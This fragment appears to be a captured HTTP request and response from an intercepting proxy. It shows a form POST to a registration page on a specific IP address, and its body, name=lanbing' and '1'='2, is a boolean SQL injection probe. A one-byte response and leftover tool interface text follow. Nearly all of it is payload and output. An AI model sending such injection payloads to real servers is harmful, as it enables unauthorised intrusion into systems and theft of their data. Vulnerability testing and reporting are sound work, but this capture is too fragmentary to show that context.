 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://218.56.48.139:8083/front/register/register.html
Content-Length: 24
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
name=lanbing' and '1'='2
+ < >
response
raw headers hex
Cache-Control: no-cache="set-cookie, set-cookie2"
Content-Length: 1
4
+ < >